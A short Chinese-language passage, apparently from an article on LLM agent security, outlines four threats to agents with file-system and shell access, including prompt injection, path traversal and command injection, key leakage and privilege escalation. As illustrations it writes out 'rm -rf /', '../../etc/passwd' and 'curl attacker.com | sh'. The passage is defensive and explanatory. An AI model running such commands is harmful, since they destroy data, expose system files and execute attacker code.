 让 LLM 操作真实的文件系统和 Shell 环境,等于将概率性推理系统接入确定性执行环境。一次错误的 rm -rf / 或泄露 API Key 的命令,后果不可逆。四类核心威胁必须应对:提示注入(文件内容中嵌入恶意指令)、路径遍历与命令注入(LLM 生成 ../../etc/passwd 或 curl attacker.com | sh)、密钥泄露、以及多 Agent 架构中的权限逃逸。